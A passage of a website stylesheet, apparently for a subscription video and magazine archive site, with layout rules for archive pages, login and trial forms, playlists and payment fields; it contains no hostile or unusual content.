	#btsplayer{width:100% !important;height:auto !important;}
	#btsvideo{width:100% !important;height:auto !important;}
}
@media all and (max-width:586px){
	.archive-newitem a.copy, .archive-newitem span.copy{font-size:14px !important;}
}
@media all and (max-width:512px){
	.search-label-container{clear:left !important;margin-left:0 !important;padding-top:10px;}
	#keyword{width:121px !important;}
	.toggle-playlist-for-mobile{top:10px;margin-left:33px;clear:none;padding-left:16px;padding-right:16px;}
}
@media all and (max-width:448px){
	.copy-product-name{display:block;padding-bottom:15px;}
	.copy-prev-issue{float:right;width:auto !important;}
	.widercolumn .copy-prev-issue{float:right;width:auto !important;}
	.copy-container{padding-bottom:15px !important;}
	#addplaylist{width:100% !important;margin-left:0 !important;left:auto !important;}
	.playlist-popup-block{width:auto !important;}
}
@media all and (max-width:420px){
	.archive-newitem a.copy, .archive-newitem span.copy{font-size:14px !important;}
}
@media all and (max-width:325px){
	.archive-newitem a.copy, .archive-newitem span.copy{font-size:14px !important;}
}

/**
 * Common Styles
 */
html,body{min-height: 100vh;position: relative;}
#wrap{min-height: 100vh;margin: 0;padding: 0;border: 0;}
#wrap.auto-height{min-height: auto;}
.no-menu {min-height: 100vh;margin: 0;}
.no-menu body{min-height: 100vh;margin: 0;}
.c-Footer-Nav a, .c-Footer-Nav a:link, .c-Footer-Nav a:visited {border: 0;-webkit-transition: none;-moz-transition: none;-o-transition: none;transition: none;color: white;}
.c-Footer-Nav a:hover{background: none;text-decoration: underline;}
.c-Field {width: 100%;position: relative;border: 1px solid #d6d7d8;-webkit-border-radius: 3px;-moz-border-radius: 3px;border-radius: 3px;overflow: hidden;margin:0;margin-bottom: 8px;}
.c-Field span {position: absolute;left: -3000%;top: 0;height: 0;}
.c-Field input {position: relative;top: 0;left: 0;width: 100%;padding: 15px 15px;line-height: 16px;font-size: 13px;font-family: Inter;border: 0;margin: 0;display: block;text-align: left;}
.terms-block{text-align: left;padding-bottom:20px;padding-top: 8px;margin-bottom:8px;cursor: pointer;width:100%;}
.terms-block label{display: inline-block;position: relative;height: 18px;width: 18px;overflow: hidden;}
.terms-block #terms{position: absolute;left: -3000%;}
.terms-block #terms ~ i{height: 18px;width: 18px;position: relative;top: 0;left: 0;border: 1px solid #b9bcc7;border-radius: 3px;line-height: 18px;display: block;cursor: pointer;}
.terms-block #terms ~ i:before{font-family: FontAwesome;content: "";line-height: 18px;display: block;position: relative;top: 0;left: 0;width: 18px;height: 18px;color: #b9bcc7;text-align: center;font-style: normal;}
.terms-block #terms:checked ~ i:before{content: "\f00c";}
.terms-block span{display: inline-block;padding-left: 4px;line-height: 18px;font-size: 14px;vertical-align: top;width: calc(100% - 22px);}
.c-FormSubmit{width: 100%;margin:0;padding-top: 10px;cursor: pointer;}
.archive-list .archive-newitem h3{letter-spacing: 0;font-weight: normal;display: flex;justify-content: space-between;}
.archive-list .archive-newitem h3 a.copy{font-size: 14px; line-height: 16px;font-weight:500;text-transform: none;}
.archive-list .archive-newitem h3 span {font-size: 14px;font-family: Inter;font: weight: 300;text-transform: none;position: relative;top: -1px;}
.back-button,
.back-button:link,
.back:visited{
	position: absolute;
	top:20px;
	left: 20px;
	z-index: 2;
	display: block;
	padding: 0;
	background: transparent;
	text-decoration: none;
	font-size: 14px;
	min-width: 80px;
	border: none;
	font-family: Inter;
	font-weight: 500;
	border: 0;
	text-transform: none;
	line-height: 40px;
	color: white !important;
}
.popup-link,.popup-link:link,.popup-link:visited{color: black;}
.popup-link:hover{text-decoration: underline;}
.back-button i:before{font-family: FontAwesome;content: "\f053";line-height: 20px;position: relative;top: 0;left: 0;color: white;text-align: center;font-style: normal;padding-right: 5px;}
.back-button:hover{background: transparent;color: white;}
.form-error {margin: 0;padding-bottom: 25px;color: #FF2600;}
.form-error a{color: black;}
.form-error a:hover{text-decoration: underline;}
.u-Error{border: 1px solid #FF2600;}
#memsearch a{font-family: Inter;}

/**
 * Page Specific Styles
 */
#wrap{max-width:100%;padding:0;} /*border-top:1px solid #d6d7d8; */
.no-gap #wrap{margin-top: 15px;padding:0;border-top: 0;}
.no-menu #wrap{padding:0;border:0;margin-top:0;}
.keyline #wrap{margin-top: 15px;border-top: 1px solid #e1e2e3;padding-top: 20px}

#render-list {
	display: flex;
	flex-direction: row;
	flex-wrap: wrap;
	background: #efefef;
	gap: 3px;
	width: 100%;
	max-width: 480px;
}
#render-list i {
	display: block;
	width: calc(20% - 3px);
	max-width: calc(20% - 3px);
	aspect-ratio: 4 / 3;
	background-size: cover;
	background-position: center center;
	transition: all 0.5s ease-in-out;
	min-height: 48px;
	height: calc(0.75 * 20vw);
}
#render-list i.squash {
	transform:rotateX(90deg);
}


/**
 * Public Issues Page
 */
.category-header {
	font-weight: 500;
	text-transform:none;
	margin:0 auto;
	padding:20px 20px 10px;
	max-width:1340px;
	font-size: 18px;
	color: black;
	font-family: Inter;
	padding-bottom: 15px;
	color: #151515;
	text-transform: uppercase;
}
.archive-list{margin:0 auto;max-width:1340px;padding-bottom: 100px;justify-content: flex-start}

/**
 * Trial Page
 */
#trial-page,#login-page,#forgot-page,#create-password-page{background-size:cover;display:flex;align-items:center;height:100vh;background-position:center center;padding-top:100px;padding-bottom:100px;}
#login-page{height: calc(100vh - 174px);display: block;}
#forgot-page{height: calc(100vh - 174px);display: block;}
#create-password-page{height: calc(100vh - 182px);display: block;}
.internal-page{max-width: 1340px;padding: 0 20px;margin: 0 auto;}
/*#trial-form,#login-form,#mgetpass{width:calc(100% - 40px);margin:0 auto;max-width:404px;text-align:center;padding:50px;line-height:1.4em;color:#272727;background:white;border:1px solid #d6d7d8;font-family: Inter;}*/
#trial-form,#login-form,#mgetpass{width:100%;margin:0 auto;max-width:404px;text-align:center;padding:50px 27px;line-height:1.4em;color:#272727;background:white;border:1px solid #d6d7d8;font-family: Inter;}
#login-page{min-height: 450px;}
.grouped-header{display:flex;flex-direction:column;}
.grouped-header h1,#login-page h1, #mgetpass h1{
	order:2;font-size:18px;
	line-height: 24px;
	text-transform:none;font-weight:500;padding-bottom:0px;padding-top:0;margin-top:0;margin-bottom:0;
}
#mgetpass h1{padding-bottom: 15px;}
#login-page h1{padding-bottom: 15px;}
#login-page .errornotice{color: #FF2600;}
#login-page .errornotice a,
#login-page .errornotice a:link{color: #FF2600;}
#login-page .errornotice a:hover{text-decoration: underline;}
.grouped-header p{order:1;padding:0 0 20px 0;margin:0;font-size:14px;}
.grouped-header strong{font-weight:600;}
.have-account-link{padding:0 0 30px;margin:0;font-size:11px;}
.have-account-link a,
.have-account-link a:link{border:0;color:#02aeef;}
.have-account-link a:hover{text-decoration:underline;}
#trial-form .c-FormButton,#login-form .c-FormButton,
#mgetpass .c-FormButton,
#new-subscribe-page .c-PayButton,
.c-NextButton,
#save-profile, #add-card {width:100%;padding:15px 15px;line-height:16px;font-size:13px;font-family:Inter;border:0;margin:0;display:block;background:#dcdde3;color:#8c969d;font-weight:600;-webkit-border-radius: 3px;-moz-border-radius: 3px;border-radius: 3px;-webkit-box-shadow: 0 0 0 1px #8c969d inset;-moz-box-shadow: 0 0 0 1px #8c969d inset;box-shadow:0 0 0 1px rgba(0,0,0,0.05) inset;cursor: not-allowed;}
.g-recaptcha{width: 304px;margin: 0 auto;}
#trial-form .c-FormButton.enabled,
#login-form .c-FormButton.enabled,
#mgetpass .c-FormButton.enabled,
#new-subscribe-page .c-PayButton.enabled, .c-NextButton.enabled, #add-card.enabled{background: #8ac640;color: white;cursor: pointer;}
#login-form a,
#login-form a:link,
#login-form a:active,
#login-form a:visited{border:0;color:#8c969d;text-decoration: none;background: transparent;}
#login-form a:hover{text-decoration:underline;background: transparent;}
#forgot-page a,
#forgot-page a:link,
#forgot-page a:active,
#forgot-page a:visited{border:0;color:#8c969d;text-decoration: none;background: transparent;}
#forgot-page a:hover{text-decoration:underline;background: transparent;}
.memsearch_container{padding:20px 0 20px 0;font-size:12px;width: 100vw;border-bottom: 1px solid #e1e2d3;z-index: 3;position: relative;}
.memsearch_container.higher-z-index{z-index: 4;}
#memsearch{padding:0 20px;max-width:1340px;margin: 0 auto; }

.memsearch_container.higher-z-index ~ #content .icon-tooltip {display: none;}

/**
 * Archive Details Page
 */
.issue-nav{text-transform:none;font-size:13px;font-weight:normal;margin-right:1px;padding-right: 32px;padding-left: 52px;}
.issue-nav-next{padding-left: 0;padding-right: 0;margin-left: 67px;margin-right: 8px;}
.issue-nav-prev{padding-left: 0;padding-right: 0;}
.issue-shot{display:inline-block;vertical-align:top;}
.issue-img{width:100%;margin-bottom:4px;}
.issue-title{font-weight:500;font-size:12px;display:block;line-height: 14px;padding-bottom: 2px;}
.issue-extra-text{display:block;font-size:12px;line-height:14px;color: #999;font-weight: 300;}
.issue-iframe{width:100vw;max-width:960px;margin:0 auto;line-height:0;align-items: center;display: flex;}
.issue-iframe iframe{width:100vw;height:calc(100vw * 540/960);max-height:540px;max-width:960px;margin:0 auto;}
.issue-iframe video{width:100vw;height:calc(100vw * 1.2 / 3);max-height:540px;max-width:100%;margin:0 auto;object-fit: cover;}

.archive_details_page .issue-iframe iframe{height:calc(100vw * 540/960);max-height:540px;max-width:960px;}

h2.archive-title{width:100%;padding:50px 20px;line-height:36px;max-width:1000px;margin:0 auto;}
.archive-issue-name{padding-right:4px;text-transform:none;color:black;font-weight:500;font-size:24px;}
.archive-release-date{display:block;text-transform:none;color: #999;font-size: 14px;line-height: 14px;font-weight: 300;}
.promotional-bar{width:100%;background:#f9f9f8;padding:50px 0;border-top:1px solid #d6d7d8;border-bottom:1px solid #d6d7d8;}
.promotional-block{width:calc(100% - 40px);margin:0 auto;max-width:640px;text-align:center;padding:50px 20px;line-height:1.4em;color:#272727;background:white;border:1px solid #d6d7d8;box-shadow: 2px 2px 4px 0px rgba(0,0,0,0.1);}
.promotional-block p{margin:0;padding-bottom:10px;font-family:Inter;font-size:16px;line-height:1.3em;}
.promotional-block p.buttons{padding-top:20px;display:flex;justify-content:space-between;max-width:340px;margin:0 auto;}
.promotional-block .buttons a,.promotional-block .buttons a:link,.promotional-block .buttons a:visited{font-size: 12px;display:inline-block;line-height:40px;text-align:center;border:1px solid #d6d7d8;text-align:center;width:112px;background:#f9f9f9;}
.promotional-block .buttons a:hover{background:white;}
.promotional-block p:last-child{padding-bottom:0;font-size:12px;padding-top:5px;}
.promotional-block h1 a {text-decoration: underline;}
.c-PaymentAccepted .promotional-bar{background: white;padding: 50px 0px;border: 0;}
.c-PaymentAccepted .promotional-bar a
.c-PaymentAccepted .promotional-bar a:link,
.c-PaymentAccepted .promotional-bar a:visited,
.c-PaymentAccepted .promotional-bar a{width: 100%;}

.archive-clips-title{font-size:14px;font-family:Inter;font-weight:500;max-width:1000px;margin:0 auto;padding:50px 20px 25px;text-transform:none;letter-spacing:inherit;}
.archive-page-related{max-width:1000px;display:flex;padding:0 20px;margin:0 auto 80px auto;justify-content:space-between;flex-wrap:wrap;}
.archive-page-related .issue-shot{margin-bottom:20px;width:100%;}
.archive_details_page {padding-top: 0px;}

.archive-item{float:left;min-height:198px;width:230px;margin-right:10px;}
.archive-item:after,.archive-list:after{clear:both;content:"";display:block;}
.archive-image{float:left;width:120px;height:145px;}
.archive-details{width:100px;height:145px;float:right;}
.section_title{display:block;text-transform:uppercase;}

.archive-newitem {width: 207px; display: inline-block; margin-right: 0 !important}
.archive-newitem a.copy {font-weight: bold; font-size:12px; color:#000;}
.archive-newitem span.copy {float: right; color:#AAAAAA;}
.archive-newitem img {margin-top: 4px; margin-bottom: 10px;}

.logo-width {width:auto;margin-top:40px;}

.archive-page{margin: 0 auto;}
.archive-banner{width: 100%;position: relative;margin-top: -1px;}
.archive-video{width: 100%;position: relative;}
.archive-image-static{position: absolute;left: 0;top: 0;right: 0;bottom: 0;overflow: hidden;display: flex;z-index: 1;align-items: center;background: #a8a9bb;}
.partner-events-page .archive-image-static{position: relative;overflow: hidden;display: flex;z-index: 1;left: unset;top: unset;right: unset;bottom: unset;align-items: unset;background: unset;}
.partner-events-page .archive-image-static .archive-image-slide{display:block;}
.archive-image-static img{object-fit: cover;min-width: 100%;min-height: 100%;}
.archive-image-slide{width: 100vw;min-width: 100vw;object-fit: contain;}
.partner-events-page .archive-image-slide{width: 100%;min-width: 100%;object-fit: contain;}
.partner-events-page .archive-image-static img{object-fit: cover;min-width: 100%;min-height: 100%;position:absolute}
.archive-overlay{display: flex;padding: 80px 20px;z-index: 2;position: relative;color: white;max-width: 1340px;margin: 0 auto;flex-direction: column;}
.archive-overlay h1{font-family: Inter;font-weight: 600;font-size: 32px;color: white;text-transform: none;margin: 0;padding: 0 0 10px 0;line-height: 34px;}
.archive-overlay p{margin: 0;padding: 0;}
.archive-overlay .archive-description{font-weight: 400;padding-bottom: 30px;line-height: 20px;}
.archive-overlay .archive-button {padding-top: 20px;width: 320px;position: relative;margin: 0 auto;}
.archive-video .archive-overlay{align-items: center;}/*calc( 100vw * (540 / 960));*/
.archive-overlay .archive-price{width: 320px;margin: 0 auto;}
.loggedin .page-template-custom_inspiration .archive-overlay .archive-button{width: 154px;margin: 0 auto 0 0;}
.archive-button a,
.archive-button a:link{background: white;color: black;font-size: 14px;font-weight: 500;font-family: Inter;text-align: center;line-height: 38px;padding: 0 12px;display: inline-block;border: 0;width: 48%}
.archive-button a:hover{background: #e1e2e3;}
.archive-overlay .archive-button a:first-child{float: left;}
.logged-in .archive-overlay .archive-button a:last-child,
.page-template-custom_inspiration .archive-overlay .archive-button a:last-child{text-transform: none;float: left;}
.loggedin .archive-overlay .archive-button a:last-child{float: right;}
.archive-overlay .archive-button a:last-child,
.logged-in .archive-overlay .archive-button a:last-child{float: right;}
.loggedin .page-template-custom_inspiration .archive-overlay .archive-button a{width: 100%;float: none;}

.archive-button a:last-child{background: #e1e2e3;}
.archive-button a:last-child:hover{background: white;}


.archive-page p{font-size: 16px;font-weight: 300;font-family: Inter;text-align: left;color: white;}
.archive-page .archive-price{font-size: 12px;font-weight: 700;font-family: Inter;text-align: center;color: white;max-width: 320px;padding-top: 10px;}
.banner-embed{padding-top: 20px;}
.banner-embed iframe {width: 100%; border: 0;min-height: 100%;}
.banner-embed video {min-width: 100%; border: 0;min-height: 100%;}
.archive-overlay div:first-child{display: flex;flex-direction: column;justify-content:center;}

.archive-image-dynamic{position: relative;overflow: hidden;display: flex;z-index: 1;}
.archive-image-dynamic img{object-fit: cover;min-width: 100%;height: 100%;z-index: 1;position:absolute;}/*object-position: 0 0;*/
.archive-banner .button-box{display: none;}
@media all and (min-width: 600px) {
	/*.archive-image-dynamic img{object-position: 50% 0;}*/
	.archive-banner .button-box{display: block;max-width: 1340px;margin: 0 auto;position: relative;z-index: 4;}
}
.archive-banner .prev-button{position: absolute;left: 11px;top: 200px;border: 0;background: transparent;border: 0;height: 40px;width: 20px;display: block;cursor: pointer;padding: 0;z-index: 2;}
.archive-banner .next-button{position: absolute;right: 11px;top: 200px;border: 0;background: transparent;border: 0;height: 40px;width: 20px;display: block;cursor: pointer;padding: 0;z-index: 2;}
.archive-banner .dots .prev-button{top: -10px;left: 29px;display: block;transform: scale(0.9);}
.archive-banner .dots .next-button{top: -10px;right: 29px;display: block;transform: scale(0.9);}
.archive-banner button svg{fill: rgba(255,255,255,0.5);}
.archive-banner button:hover svg{fill: white;}
.archive-image-slide{width: 100%;max-height: 440px;display: none;}
.archive-image-slide.active-slide{display: block;}
.archive-image-slide .archive-overlay{position: relative;z-index:2;width: 100%;max-width: 1340px;padding: 0 30px;display: flex;min-height: 440px;max-height: 440px;height: 440px !important;margin: auto;justify-content: center;}
.archive-image-slide .archive-overlay:before{content: "";position: absolute;left: 0;right: 0;top: 0;bottom: 0;background: rgba(0,0,0,0.4);}
@media all and (min-width: 600px) {
	.archive-image-slide .archive-overlay{
		padding: 20px;
	}
	.archive-image-slide .archive-overlay:before{background: transparent}
}
.archive-image-slide .archive-overlay > div{width: 100%;position: relative;}
@media all and (min-width: 600px) {
	.archive-image-slide .archive-overlay > div{padding: 0 61px;}
	.archive-banner .dots .prev-button{display: none;}
	.archive-banner .dots .next-button{display: none;}
}
.archive-image-slide .archive-overlay > div .archive-button a{background: white !important;}
.archive-image-slide .archive-overlay > div .archive-button a:hover{background: #e1e2e3 !important;}
	.archive-image-slide .archive-overlay h1,
	.archive-image-slide .archive-overlay h2{max-width: 640px;}
	.archive-image-slide .archive-overlay p{max-width: 440px;}

@media all and (min-width: 1340px) {
	/*.archive-image-slide .archive-overlay h1,
	.archive-image-slide .archive-overlay h2,*/
	.archive-image-slide .archive-overlay p{max-width: 440px;}
}
.archive-banner .dots{position: absolute;left: 0;bottom: 0;padding-bottom: 15px;width: 100%;text-align: center;z-index: 5;}
.archive-banner .dot{display: inline-block;height: 12px;width: 12px;border-radius: 6px;background: rgba(255,255,255,0.5);margin: 0 5px;}
.archive-banner .active-dot{background: white;}
.archive-image-slide img{}
.archive-image-static iframe{width: 100vw;object-fit: cover;height: calc( 100vw * 1.2/3);align-items: center}/*calc( 100vw * (540 / 960));}*/
.archive-image-static video{min-width: 100vw;object-fit: cover;height: calc( 100vw * 1.2/3);min-width: 100%;min-height: 100%;width: auto;height: auto;}/*calc( 100vw * (540 / 960));}*/
.archive-promo{max-width: 100vw;}
.archive-promo h2{padding: 80px 20px;text-align: center;text-transform: none;line-height: 24px;font-size: 20px;}
.archive-promo-post{}
.archive-promo-post > div{display: flex;flex-wrap: wrap;flex-direction: column;padding:0;max-width: 1340px;margin: 0 auto;align-items: center;}
.archive-promo-post-text{text-align: left;padding: 50px 20px 80px 20px}
.archive-promo-post-text h3{text-transform: none;font-weight: 600;font-size: 32px;line-height: 40px;margin-bottom: 6px;letter-spacing: 0;word-spacing: -1px;}
.archive-promo-post-text .content{line-height: 1.4em;font-family: Inter;font-size: 16px;font-weight: 300;color: black;}
.archive-promo-post-text .content strong{font-weight: 400;}
.archive-promo-post-text ul br { display: none;}
.archive-promo-post img{width: 100vw;height: 100vw;}
.archive-collections{max-width: 1340px;margin: 0 auto;padding: 60px 20px 62px;}/*border-top: 1px solid #e1e2e3;*/
.archive-collections .playlist-collection-header h4{width: calc(100% - 60px);}
.archive-collections h4{font-family: Inter;font-weight: 500;font-size: 18px;padding-bottom: 15px;text-transform: none;width: calc(100% - 20px);}
.archive-collections h5{font-weight: 300;font-family: inter;font-size: 12px;padding-bottom: 40px;text-transform: none;}
.archive-collections ~ .free-trial-block{padding-top: 63px;background-repeat: no-repeat;background-size: cover;background-position: center center;}
.archive-collections > div:last-child{padding-top: 20px;}
.collection-playlist-container{position:relative;overflow:hidden;margin-bottom: -20px;}

.collection-playlists{display:flex;flex-wrap:nowrap;position:relative;gap:8px;justify-content:space-between;overflow:auto;padding-bottom: 17px;margin-bottom: -17px;overflow-x:scroll;}
.collection-playlists::-webkit-scrollbar{-webkit-appearance:none;}
.collection-playlists::-webkit-scrollbar:vertical{width:11px;}
.collection-playlists::-webkit-scrollbar:horizontal{height:11px;}
.collection-playlists::-webkit-scrollbar-thumb{border-radius:8px;border:2px solid white;background-color:rgba(0,0,0,.5);}
.collection-playlists::-webkit-scrollbar-track{background-color:#fff;border-radius:8px;}

.issue-playlist{margin-bottom: 0;}
.collection-playlist{width:40vw;max-width:40vw;min-width:40vw;position:relative;z-index: 1;}
.collection-playlist a,
.collection-playlist a:link,
.collection-playlist a:visited {width: 100%;min-width: 100%;display: block;border: 0;font-size: 14px;position: relative;}
.collection-playlist .copy{font-size: 14px;display: block;line-height: 16px;}
.collection-playlist img.main-image{display: block;width: 100%;z-index:1;position: relative;}
.collection-playlist svg.hover-image{display: none;position: absolute;left: 50%;top: 50%;z-index: 2;margin-left: -30px;margin-top: -30px;height: 60px;width: 60px;fill: white;-webkit-opacity: 0.65;-moz-opacity: 0.65;opacity: 0.65;}
.collection-playlist a:hover svg.hover-image {display: block;}
.collection-playlist h5{font-style: normal;padding: 0;margin: 0;padding-top: 8px}
.collection-playlist h5 a {font-weight: 500;}
.free-trial-block{padding: 100px 0;}
.static-trial-block{padding-top: 0;padding-bottom: 200px;}
.archive-promo-post-text ul {
	margin: 0;
	padding: 15px 0 0 15px;
	line-height: 1.4;
}
.archive-promo-post-text li {
	padding-bottom: 7px;
}

.playlist-collection-header{display: flex;flex-wrap: nowrap;justify-content: space-between;position: relative;z-index: 3;}
.playlist-collection-header a,
.playlist-collection-header a:link,
.playlist-collection-header a:visited{float: right;font-family: Inter;font-weight: 500;font-size: 14px;border: 0;color: #a0a0a0;background: transparent;border: 0;}
.playlist-collection-header a:hover {text-decoration: underline;background: transparent;border: 0;}

.archive-newitem a{position: relative;display: block;}
.archive-newitem img.main-image{display: block;width: 100%;z-index:1;position: relative;}
.archive-newitem svg.hover-image{display: none;position: absolute;left: 50%;top: 50%;z-index: 2;margin-left: -30px;margin-top: -30px;height: 60px;width: 60px;fill: white;-webkit-opacity: 0.65;-moz-opacity: 0.65;opacity: 0.65;}
.archive-newitem a:hover svg.hover-image {display: block;}

/**
 * Playlist Buttons
 */
.playlist-collection-header .prev-button,
.playlist-collection-header .next-button{
	display:			none;
	position:			absolute;
	border:				0;
	background:			transparent;
	height:				28px;
	width:				18px;
	overflow:			hidden;
	cursor:				pointer;
	padding:			0;
	top:					calc(38px + 60px);
}
.playlist-collection-header .prev-button{
	left:-22px;
}
.playlist-collection-header .next-button{
	right:-22px;
}
.playlist-collection-header[data-items="1"] .prev-button,
.playlist-collection-header[data-items="2"] .prev-button,
.playlist-collection-header[data-items="3"] .prev-button,
.playlist-collection-header[data-items="4"] .prev-button,
.playlist-collection-header[data-items="1"] .next-button,
.playlist-collection-header[data-items="2"] .next-button,
.playlist-collection-header[data-items="3"] .next-button,
.playlist-collection-header[data-items="4"] .next-button {
	display: none;
}
/*.playlist-collection-header.no-prev .prev-button{
	display:		none;
}
*/

/*.playlist-collection-header .prev-button:before{
	font-family: 'Font Awesome 5 Pro';
	content: "\f0a8";
	position: relative;
	top: 0;
	left: 0;
	height: 40px;
	width: 40px;
	display: block;
	color: rgba(0,0,0,0.15);
	font-size: 40px;
	overflow: hidden;
	text-align: center;
	line-height: 41px;
	background: white;
	-webkit-border-radius: 20px;
	-moz-border-radius: 20px;
	border-radius: 20px;
	border: 0;
	font-weight: 300;
}
.playlist-collection-header .next-button:before{
	font-family: 'Font Awesome 5 Pro';
	content: "\f0a9";
	position: relative;
	top: 0;
	left: 0;
	height: 40px;
	width: 40px;
	display: block;
	color: rgba(0,0,0,0.15);
	font-size: 40px;
	overflow: hidden;
	text-align: center;
	line-height: 41px;
	background: white;
	-webkit-border-radius: 20px;
	-moz-border-radius: 20px;
	border-radius: 20px;
	border: 0;
	font-weight: 300;
}*/
.playlist-collection-header .prev-button svg{fill: rgba(0,0,0,0.3);height: 28px;}
.playlist-collection-header .next-button svg{fill: rgba(0,0,0,0.3);height: 28px;}
.playlist-collection-header .prev-button:hover svg{fill: rgba(0,0,0,1);}
.playlist-collection-header .next-button:hover svg{fill: rgba(0,0,0,1);}
.collection-coverart{font-family: Inter;font-size: 16px;position: relative;}

.category-type-singular{}
.category-type-multiple{padding-bottom: 75px;}

.category-type-singular .category-block {padding: 96px 0px;margin: 0 0 75px;background-size: cover;background-position: center center;position:relative;overflow:hidden;}
.category-type-singular .category-block:before {content: "";position: absolute;left: 0;top: 0;width: 100%;height: 100%;display: block;z-index: 1;background: rgba(0,0,0,0.3);}
.category-type-singular h4{color: white;font-size: 30px;line-height: 30px;text-align: center;text-transform: none;font-family: Inter;font-weight: 700;margin: 0 auto;padding: 0 0px 10px;position:relative;z-index:3;}
.category-type-singular .category-block-description{color: white;font-family: Inter;font-size: 15px;line-height: 18px;font-weight: 500;margin: 0 auto;padding: 0 20px 20px;text-align: center;position:relative;z-index:3;}
.category-type-singular .watch-link {text-align: center;position:relative;z-index:3;}
.category-type-singular .watch-link a,
.category-type-singular .watch-link a:link,
.category-type-singular .watch-link a:visited{color: black;background: white;line-height: 36px;min-width: 180px;text-align: center;display: inline-block;border: 0;font-family: Inter;}
.category-type-singular .watch-link a:hover{background: #f9f9f9;}

.product-description{line-height: 1.2em;}

.playlist-content-block{max-width:1340px;padding:0 20px;margin:0 auto;position: relative;z-index: 3;}/*overflow:hidden;*/

#stash-collection .collection-playlist{width: 204px;min-width: 204px;max-width: 204px;}

#title_div{font-weight: 500;color: black;}
.search-link,
.search-link:link,
.search-link:visited,
.search-link:hover {
	color: black;
}

#new-subscribe-page{background-size: cover;background-position: center top;background-repeat: no-repeat;padding-bottom: 30px;min-height: 100vh; height: 1980px;background-attachment: fixed;}
.subscribe-page {
	max-width: 1340px;
	padding: 60px 20px 0;
	margin: 0 auto;
	display: flex;
	flex-direction: column;
	border-top: 0;
	font-family: Inter;
}
.c-Subscribe{border: 0;padding: 0;}
.c-Subscribe .c-Who{width: 100%;}
.c-Subscribe .c-Who ._mob-label{display:none !important;}
.subscribe-block{margin-top: 30px;background: white;padding: 30px;}/*min-height: 1450px;*/
/*.package-block{padding-top: 60px;}*/
.c-NewProduct{padding:20px 30px;background: white;margin-bottom: 15px;}
.c-NewProduct .label{font-weight: 500;font-size: 16px;display: inline;padding-bottom: 0;color: black;}
.c-Benefits-Out{color: white;line-height: 1.2em;display: none;}
.c-NewProduct .radio{float: right;}
.c-Benefits-Out a,
.c-Benefits-Out a:link{color: white;border: 0;font-weight: 600;}
.c-Benefits-Out a:hover{color: white;text-decoration: underline;border: 0;}
.page-content h1{text-transform: none;font-weight: 500;text-align: center;font-size: 20px;padding-top: 0;}
.page-content p{text-align: center;font-size: 18px;line-height: 24px;}
.page-content p:last-child{font-size: 14px;padding-bottom: 30px;padding-top: 30px;}
.page-content a,
.page-content a:link{color: #02aeef;text-decoration:none;}
.page-content a:hover{text-decoration:underline;}
.subscribe-block .c-FieldGroup{margin-bottom: 8px;}
.c-SubscriptionPayment{margin: 0;padding: 0;display: none;}
.c-SubscriptionPayment .or-line{margin-top: 30px;position: relative;height: 50px;}
.c-SubscriptionPayment .or-line:before{content: "";height: 1px; width: 100%;position: absolute;top: 50%;left: 0;background: #e1e2e3;z-index: 1;}
.c-SubscriptionPayment .or-line span{display: block;color: rgb(185, 188, 199);position: relative;top: 0;width: 50px;height: 50px;margin: 0 auto;line-height: 50px;border-radius: 25px;background: white;z-index: 2;font-family: Inter;font-size: 18px;text-align: center;}
.paypal-button {background: url(images/paypal-checkout.png);height: 44px;width: 228px;position: relative;overflow: hidden;margin: 0 auto;border: 0;display: block;}
.paypal-button span{position: absolute;left: -3000%;top: 0;height: 0;width: 0;font-size: 0;}
.payment-methods {width: auto;padding-top: 50px;}
.c-WideField{padding-bottom: 8px;width: 100%;max-width: 100%;}
.c-SmallFields{width: 100%;max-width: 100%;}
.c-WideField input{font-size: 16px;-webkit-border-radius: 3px;-moz-border-radius: 3px;;border: 2px solid #E1E2E3;}
.c-WideField input[disabled]{background: #eaeaea;color: #888;}
.c-SmallFields input{font-size: 16px;-webkit-border-radius: 3px;-moz-border-radius: 3px;;border: 2px solid #E1E2E3;}
.c-SmallFields input[disabled]{background: #eaeaea;color: #888;}
.c-SmallFields .c-FieldFirst{width: 48%;}
.c-SmallFields .c-FieldLast{width: 48%;}
.page-content p.have-an-account{padding: 20px 0 0 0;}
.c-SubscriptionConfirmation{padding-top: 25px;margin: 0;display: none;}
.c-WideFieldWithBorders{padding-bottom: 12px;}
.c-WideFieldWithBorders p{-webkit-border-radius: 3px;-moz-border-radius: 3px;;border: 2px solid #E1E2E3;overflow: hidden;}
.c-WideFieldWithBorders p input{border: 0;width: 115%;margin-bottom: 0;}
.c-SmallFieldWithBorders p{-webkit-border-radius: 3px;-moz-border-radius: 3px;;border: 2px solid #E1E2E3;overflow: hidden;padding: 0;}
.c-SmallFieldWithBorders p input{border: 0;width: 125%;margin-bottom: 0;}
.cv2helper:after{content: "";clear: both;display: block;}
.cv2helper{margin: 0;position: relative;padding-bottom: 15px;}
#subscribeNext{padding-top: 10px;}

.issue-label {
	overflow: hidden;
	width: 60px;
}
#issue{
	width: 80px !important;
}
#memsearch {
	padding-bottom:		10px;
	overflow:			visible;
}
#memsearch input{
	line-height:		16px !important;
	height:				auto;
	padding-top:		0;
	padding-bottom:		0;

}
#keyword{
	width:				100%;
	height:				16px;
	font-size:			14px;
	line-height:		18px;
	border:				0;
	color:				#000;
	font-family:		Inter;
}

.all-issues-playlist-issue-search{
	vertical-align:		top;
	overflow:			visible;
	display:			flex;
	flex-direction:		row;
	flex-wrap:			wrap;
	justify-content:	space-between;
	/*padding-left:  11px;*/
}
.all-issues-link{
	color:				#000;
	font-size:			14px;
	width: 				33.33%;
	min-width:			33.33%;
	max-width:			33.33%;
}
.search-label-container {
	display:			block;
	vertical-align:		top;
	position: 			absolute;
	top: 				43px;
	left: 				127px;
	width: 				calc(100% - 140px);
}
.all-issues-playlist-issue-search .keyword-label {
	position:				relative;
	top:					-4px;
	height:					30px;
	margin-top: 			15px;
}
.search-label-container .keyword-label{
	display:				block;
	border:					1px solid #888;
	box-sizing:				border-box;
	padding:				4px 5px 2px 5px;
	-webkit-border-radius:	3px;
	-moz-border-radius:		3px;
	-ms-border-radius:		3px;
	border-radius:			3px;
	position:				relative;
}
.search-label-container .keyword-label label {
	display:				block;
	width:					calc(100% - 30px);
	float: left;
}
.search-label-container .keyword-label:after{
	content: "";
	display: block;
	clear: both;
}
.search-label-container .search-button {
	float:					right;
}
.my-playlists-link {
	font-size:				14px;
	color:					#000;
	width:					33.33%;
	min-width:				33.33%;
	max-width:				33.33%;
	text-align: 			right;
}
@media all and (min-width: 513px) {
	.search-label-container {
		top: 33px;
	}
}
@media all and (min-width: 523px) {
	.search-label-container {
		top: 33px;
	}
}

/*[data-1="yes"] a, [data-1] .next-button {display: inline;}
[data-2="yes"] a, [data-2] .next-button {display: inline;}
